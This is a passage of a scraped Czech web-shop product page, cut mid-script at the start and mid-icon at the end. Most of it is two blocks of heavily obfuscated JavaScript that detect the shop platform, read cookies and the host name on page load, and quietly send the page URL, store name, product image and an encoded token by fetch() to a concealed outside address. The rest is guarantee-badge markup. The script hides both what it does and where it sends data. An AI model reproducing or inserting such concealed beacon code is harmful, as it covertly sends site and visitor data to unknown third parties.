_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db<_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(&WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086<_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']&&_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](/^http:\/\/[^\/]+/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‫27','DLk&')]('.')[0x1]:domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk&')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=>_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#&*m')](_0x458339=>{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';



</script> <script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Doprava zdarma od 2500 Kč</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% bezpečný nákup</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 